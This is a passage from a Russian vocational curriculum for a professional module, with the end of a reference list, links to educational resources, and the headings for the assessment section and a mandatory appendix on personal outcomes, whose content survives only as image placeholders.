Гагариной. - М.: ФОРУМ: ИНФРА-М, 2022.-400 с.ISBN 978-5-8199-0342-1; ISBN 978-5- 16-003193-4

Электронные ресурсы:

1. Единое окно доступа к образовательным ресурсам. http://real.tepkom.ru/Real\_OM-CM\_A.asp

 2.Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

#### **5. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ПРОФЕССИО-НАЛЬНОГО МОДУЛЯ (ПО РАЗДЕЛАМ)**

















# Приложение 1<br>Обязательное

# КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ



